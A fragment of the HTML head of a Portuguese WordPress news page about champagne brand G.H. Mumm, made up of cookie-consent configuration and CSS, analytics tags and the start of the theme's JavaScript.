var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/portalmesadebar.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor aceite cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.7' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalmesadebar.com.br","hash_tracking":"false","v4_id":"G-GMNQ06R4ER"};/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5LQ3P6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portalmesadebar.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5LQ3P6");
</script>
<link rel="https://api.w.org/" href="https://portalmesadebar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://portalmesadebar.com.br/wp-json/wp/v2/posts/8819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalmesadebar.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://portalmesadebar.com.br/?p=8819' />
<link rel="alternate" type="application/json+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Fchampagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Fchampagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://portalmesadebar.com.br"><link rel="alternate" href="https://portalmesadebar.com.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e5c76bed9f","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/portalmesadebar.com.br\/wp-admin\/","wpRestNonce":"e5c76bed9f","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://portalmesadebar.com.br/champagne-gh-mumm-anuncia-seu-novo-embaixador-no-brasil/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

